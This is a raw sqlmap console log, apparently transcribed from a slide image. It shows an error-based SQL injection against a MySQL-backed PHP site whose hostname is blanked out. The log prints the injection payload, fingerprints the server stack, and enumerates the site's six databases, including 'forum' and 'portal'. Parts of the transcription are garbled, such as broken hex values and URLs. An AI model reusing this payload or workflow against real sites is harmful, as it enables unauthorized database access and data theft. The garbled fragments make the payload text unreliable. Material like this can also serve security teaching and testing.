 [15:57:15] [INFO] parsing HTTP request from ' '
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[15:57:16] [INFO] testing connection to the target URL
got a 301 redirect to 'https:// /documents/index?id=752&filter=2'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: http:/ /documents/index?id=752 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×71
16a627171,0×78))s), 8446744073709551610, 8446744073709551610)))&filter=2
---
[15:57:18] [INFO] testing MySQL
[15:57:18] [INFO] confirming MySQL
[15:57:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.6.2, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0.0 (Percona fork)
[15:57:19] [INFO] fetching database names
[15:57:20] [INFO] retrieved: 'information_schema'
[15:57:20] [INFO] retrieved: 'forum'
[15:57:21] [INFO] retrieved: 'mysql'
[15:57:21] [INFO] retrieved: 'performance_schema'
[15:57:22] [INFO] retrieved: 'portal
[15:57:22] [INFO] retrieved: 'test'
available databases [6]:
[*] forum
[*] information_schema
[*] mysql
[*] performance_schema
[*] portal
[*] test